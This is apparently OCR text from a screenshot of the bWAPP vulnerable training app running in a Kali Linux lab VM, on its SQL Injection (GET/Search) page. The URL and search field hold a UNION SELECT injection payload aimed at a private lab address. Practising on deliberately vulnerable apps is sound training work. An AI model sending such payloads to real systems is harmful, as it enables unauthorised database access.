 bWAPP - SQL Injection
192.168.19.135/bWAPP/sqli_1.php?title=iron’+union+select+1%2C2%2C3%2C4%2C5%2C6%2C7--+-&action=sea
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome
/ SQL Injection (GET/Search) /
Search for a movie: ala’ union select 1,2,3,4,5,6,7-- - Search
Title Release Character Genre IMDb
No movies were found!
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.